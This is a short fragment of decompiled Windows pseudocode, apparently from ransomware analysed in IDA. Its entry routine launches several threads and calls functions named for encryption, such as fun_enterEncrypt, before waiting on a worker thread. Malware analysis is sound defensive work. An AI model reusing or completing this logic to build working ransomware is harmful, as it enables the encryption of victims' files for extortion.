 fun_Cryptrelease((int)v3);
(**(void (__thiscall ***)(char *, signed int))v3)(v3, 1);
v4 = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)sub_10004790, 0, 0, 0);
if ( v4 )
CloseHandle(v4);
Sleep(0x64u);
v5 = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)fun_shell_testEncryptreliableOrnot1, 0, 0, 0);
if ( v5 )
CloseHandle(v5);
Sleep(0x64u);
v6 = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)sub_10005730, 0, 0, 0);
Sleep(0x64u);
v7 = CreateThread(0, 0, fun_starTaskdl, 0, 0, 0);
if ( v7 )
CloseHandle(v7);
Sleep(0x64u);
v8 = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)sub_10004990, 0, 0, 0);
if ( v8 )
CloseHandle(v8);
Sleep(0x64u);
fun_enterEncrypt();
if ( v6 )
{
WaitForSingleObject(v6, 0xFFFFFFFF);
CloseHandle(v6);
}
return 0;